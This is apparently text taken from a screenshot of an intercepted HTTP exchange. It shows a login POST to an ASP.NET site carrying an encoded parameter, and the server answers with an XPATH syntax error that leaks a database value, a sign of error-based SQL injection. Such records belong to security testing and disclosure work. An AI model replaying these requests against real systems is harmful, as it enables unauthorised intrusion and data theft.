 POST /Home/newLogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 197
Origin: http://
Connection: keep-alive
Referer: http
Cookie: ASP.NET_SessionId=rjnvgvxlnshipsvz2fkxpdqq
data=
dGnws%2BKHLubqMInl3dLH6zAX9EyS0j6%2Fp1wqs56RmmkyQTv4RV43%2
FqzXjK5v6lGc7BSWsOJryAL0pUtPUAS6NQOd1%2FpGSY%2F1p1IM0%2Fwe
Hk1Ck%2BuThW%2B2zS%2BCasRdElASQExeFSDo6eV8ARFk9qSiXd3nAn9I
G16KOpl90YyLlJo%3D
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNetMvc-Version: 5.2
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 27 May 2021 05:40:05 GMT
9 Content-Length: 68
10
11 {"flag":false,"msg":
"XPATH syntax error: \u0027#environment#\u0027"}